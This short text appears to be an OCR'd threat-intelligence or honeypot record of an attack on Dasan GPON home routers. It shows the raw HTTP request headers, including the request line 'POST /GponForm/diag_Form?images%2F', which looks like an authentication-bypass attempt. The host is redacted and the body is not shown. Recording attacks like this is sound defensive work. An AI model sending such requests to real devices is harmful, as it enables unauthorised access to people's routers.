
VENDOR
Dasan 
PRODUCT
GPON home routers 
RAW REQUEST
POST /GponForm/diag_Form?images%2F HTTP/1.0

User-Agent: Hello, World

Host: █████████

Content-Type: application/octet-stream

Content-Length: 118

X-Forwarded-For: ███████████████

Accept-Encoding: gzip, deflate

Accept: */*
